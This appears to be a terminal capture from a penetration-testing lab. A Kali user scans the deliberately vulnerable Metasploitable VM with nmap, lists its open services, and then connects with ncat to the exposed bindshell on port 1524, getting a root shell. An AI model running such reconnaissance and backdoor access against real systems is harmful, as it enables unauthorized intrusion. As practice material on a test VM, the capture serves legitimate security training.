 vasishta26@kali: ~
┌──(vasishta26㉿kali)-[~]
└─$ nmap -sV 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 03:05 EDT
Nmap scan report for 192.168.56.101
Host is up (0.011s latency).
Not shown: 977 filtered tcp ports (no-response)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login?
514/tcp  open  shell       Netkit rshd
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.90 seconds
┌──(vasishta26㉿kali)-[~]
└─$ ncat 192.168.56.101 1524
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home